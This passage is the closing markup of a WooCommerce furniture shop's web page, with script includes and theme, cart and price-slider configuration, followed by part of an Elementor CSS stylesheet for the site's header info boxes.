<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.11.6" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://haatfurniture.com/wp-admin/admin-ajax.php","nonce":"62555dc99f"};
var ekit_config = {"ajaxurl":"https://haatfurniture.com/wp-admin/admin-ajax.php","nonce":"62555dc99f"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.3.5" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/jquery.sticky.js?ver=2.3.5" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/init.js?ver=2.3.5" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/widget-init.js?ver=2.3.5" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/section-init.js?ver=2.3.5" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_dff363f0882fc1caee651146d11cb94d","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://haatfurniture.com/cart/","ajaxurl":"https://haatfurniture.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://haatfurniture.com/","shop_url":"https://haatfurniture.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_609455666bd0e8762a2a0d9dec605bc5","fragment_name":"wc_fragments_609455666bd0e8762a2a0d9dec605bc5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"82a92b4529","wishlist_fragments_nonce":"631819a1dc","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_c3ac9fd27d8acfeed81356596e409908","wishlist_fragment_name":"woodmart_wishlist_fragments_c3ac9fd27d8acfeed81356596e409908","frequently_bought":"3fa266cc39","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://haatfurniture.com/my-account/","vimeo_library_url":"https://haatfurniture.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"abb6130c74","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-list-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-revolution-slider-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woo-extra-prod-opt-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-woo-extra-prod-opt.min.css","wd-woocommerce-base-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-header-base-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-elements-base-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-info-box-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-mod-tools-design-8-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css","wd-header-cart-side-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-form-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-page-title-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.1.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=7.1.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u09f3\u00a0","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.1.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.1.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.1.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.1.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=216","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=216","cart_hash_key":"wc_cart_hash_609455666bd0e8762a2a0d9dec605bc5","fragment_name":"wc_fragments_609455666bd0e8762a2a0d9dec605bc5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.1.4" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 09:26:57 -->

--- FILE ---
content_type: text/css
request_url: https://haatfurniture.com/wp-content/uploads/elementor/css/post-8874.css?ver=1768239223
body_size: 1914
content:
.elementor-8874 .elementor-element.elementor-element-0e36500:not(.elementor-motion-effects-element-type-background), .elementor-8874 .elementor-element.elementor-element-0e36500 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232F3E;}.elementor-8874 .elementor-element.elementor-element-0e36500{border-style:solid;border-width:0px 0px 1px 0px;border-color:#666666;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;overflow:visible;}.elementor-8874 .elementor-element.elementor-element-0e36500 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8874 .elementor-element.elementor-element-f6cff3e{overflow:visible;}.elementor-8874 .elementor-element.elementor-element-568f860.ekit-equal-height-enable,
					.elementor-8874 .elementor-element.elementor-element-568f860.ekit-equal-height-enable > div,
					.elementor-8874 .elementor-element.elementor-element-568f860.ekit-equal-height-enable .ekit-wid-con,
					.elementor-8874 .elementor-element.elementor-element-568f860.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#AFAFAF;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-568f860 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-size:18px;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox .box-body > p{color:#B3B3B3;font-size:14px;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox p{margin:2px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-info-box-icon{color:#A4A4A4;fill:#A4A4A4;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox:hover .elementskit-info-box-icon{color:#E82E5C;fill:#E82E5C;}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox .elementskit-info-box-icon{font-size:40px;padding:0px 10px 0px 0px;transform:rotate(0deg);}.elementor-8874 .elementor-element.elementor-element-568f860 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-8874 .elementor-element.elementor-element-f5338ac.ekit-equal-height-enable,
					.elementor-8874 .elementor-element.elementor-element-f5338ac.ekit-equal-height-enable > div,
					.elementor-8874 .elementor-element.elementor-element-f5338ac.ekit-equal-height-enable .ekit-wid-con,
					.elementor-8874 .elementor-element.elementor-element-f5338ac.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#AFAFAF;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-8874 .elementor-element.elementor-element-f5338ac > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;font-size:18px;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox .box-body > p{color:#B3B3B3;font-size:14px;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox p{margin:2px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-info-box-icon{color:#A4A4A4;fill:#A4A4A4;border-radius:0px 0px 0px 0px;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox:hover .elementskit-info-box-icon{color:#E82E5C;fill:#E82E5C;}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox .elementskit-info-box-icon{font-size:40px;padding:0px 10px 0px 0px;transform:rotate(0deg);}.elementor-8874 .elementor-element.elementor-element-f5338ac .elementskit-infobox .elementskit-box-header 